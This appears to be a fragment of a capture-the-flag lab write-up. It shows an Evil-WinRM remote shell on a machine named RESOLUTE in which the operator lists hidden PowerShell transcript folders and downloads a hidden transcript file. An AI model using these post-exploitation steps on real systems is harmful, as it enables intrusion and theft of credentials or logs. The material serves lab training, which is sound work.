 *Evil-WinRM* PS C:\> cd PSTranscripts
*Evil-WinRM* PS C:\PSTranscripts> gci -hidden
Directory: C:\PSTranscripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--h-- 12/3/2019 6:45 AM 20191203
*Evil-WinRM* PS C:\PSTranscripts> cd 20191203
*Evil-WinRM* PS C:\PSTranscripts\20191203> gci -hidden
Directory: C:\PSTranscripts\20191203
Mode LastWriteTime Length Name
---- ------------- ------ ----
-arh-- 12/3/2019 6:45 AM 3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
*Evil-WinRM* PS C:\PSTranscripts\20191203> download PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
Info: Downloading PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt to ./PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
Info: Download successful!
*Evil-WinRM* PS C:\PSTranscripts\20191203>